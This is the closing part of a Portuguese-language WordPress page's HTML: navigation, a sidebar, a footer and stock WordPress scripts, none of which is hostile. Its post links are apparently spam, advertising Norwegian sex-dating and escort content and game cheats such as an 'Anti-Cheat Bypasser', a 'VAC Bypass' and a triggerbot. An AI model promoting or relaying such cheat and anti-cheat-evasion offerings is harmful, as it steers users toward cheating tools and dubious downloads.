		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/gratis-sex-dating-sms-sex-chat-naken-prat-norwegian-escort/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Gratis sex dating sms sex chat &#038; naken prat norwegian escort</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/paradise-hotel-tine-kate-fitter-paradise-hotel-sesong-2-strapon/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Paradise hotel tine kåte fitter paradise hotel sesong 2 strapon</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="https://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":994253,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
